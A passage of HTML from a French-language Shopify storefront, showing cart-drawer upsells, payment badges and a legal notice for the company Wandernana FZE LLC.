            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_qMXrTk-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_qMXrTk1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54180769497414">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14925763510598" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_ayd3Db'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-la-cup {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="la-cup"
          data-toggle="true"
          data-id="54263009706310"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=500"
                    alt="la cup"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    la cup
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>19.90 €</span>
                    <span class='compare-price hidden'>19.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Rester hydraté toute la journée
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_ayd3Db-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_ayd3Db1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263009706310">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951848509766" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_6TjDmP'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-le-mixer {
             
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="toggle_switch" 
          data-selected="false"
          data-handle="le-mixer"
          data-toggle="true"
          data-id="54263050502470"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//wandernana.fr/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=500"
                    alt="le mixer"
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    le mixer
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>12.90 €</span>
                    <span class='compare-price hidden'>12.90 €</span>
                  </div>
                
              </div><p class="upsell__desc">
                  Préparer votre collagène sans grumeaux
                </p>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_6TjDmP-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6TjDmP1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="54263050502470">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="14951849001286" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          </div>
        </cart-drawer-upsell>
      
    
  
  
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ajouter un code promo"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ajouter un code promo</label>
      </div>
      <button class="button" type="submit">AJOUTER</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00 €</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
          
        
          
            
        
          
              

        
          
              

        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .drawer__heading {color: white;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26200790532422__main" class="shopify-section section"><style data-shopify>.section-template--26200790532422__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26200790532422__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--26200790532422__main-padding">
  <h1 class="main-page-title page-title h0">
    MENTIONS LÉGALES
  </h1>
  <div class="rte">
    <meta charset="utf-8">
<p>Les présentes Conditions Générales de Vente sont proposées par la société<span> WANDERNANA FZE LLC, </span>Licence n°2441, <span>B-1107-22 Grand Tower, Ajman, UAE.</span></p>
<p><span></span>Son adresse de courrier électronique est : contact@wandernana.com</p>
<p>WANDERNANA FZE LLC, dont le siège social est situé à Grand Tower, Ajman, UAE, est propriétaire et éditeur du site internet www.wandernana.com<span> </span>(ci-après le « <strong>Site</strong> »). Le Site est hébergé par Shopify Inc, domiciliée à l’adresse suivante :Shopify Inc. , 126 York St. , Ottawa, Ontario,  K1N 5T5, Canada. </p>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
